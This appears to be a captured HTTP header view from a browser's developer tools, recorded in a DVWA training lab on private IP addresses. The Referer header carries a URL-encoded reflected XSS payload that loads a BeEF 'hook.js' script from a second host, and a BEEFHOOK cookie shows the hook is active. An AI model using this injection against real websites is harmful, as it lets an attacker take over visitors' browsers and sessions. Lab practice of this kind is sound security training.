 http://172.16.37.147/dvwa/vulnerabilities/upload/ 172.16.37.147 1.3 KB 172.16.37.147:80 3ms
Headers Response Cache HTML Cookies
Response Headers view source
Cache-Control no-cache, must-revalidate
Connection Keep-Alive
Content-Encoding gzip
Content-Length 1358
Content-Type text/html;charset=utf-8
Date Sun, 28 Apr 2013 12:16:59 GMT
Expires Tue, 23 Jun 2009 12:00:00 GMT
Keep-Alive timeout=15, max=99
Pragma no-cache
Server Apache/2.2.14 (Ubuntu)
Vary Accept-Encoding
X-Powered-By PHP/5.3.2-1ubuntu4.17
Request Headers view source
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding gzip, deflate
Accept-Language en-US,en;q=0.5
Connection keep-alive
Cookie security=low; PHPSESSID=hs9e9dg79k0uelmp5ojs3lko55; BEEFHOOK=uK8PNiPMzrtHKI3xudyiM1pHkpsjeNWmcDQU7QD
qVlAtHrZRWiYrZRdc9LvS5eSzZiEnTULIh33TYgky
DNT 1
Host 172.16.37.147
Referer http://172.16.37.147/dvwa/vulnerabilities/xss_r/?name=%3Cscript+src%3D%22http%3A%2F%2F172.16.37.1%3A3000
%2Fhook.js%22%3E%3C%2Fscript%3E
User-Agent Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:20.0) Gecko/20100101 Firefox/20.0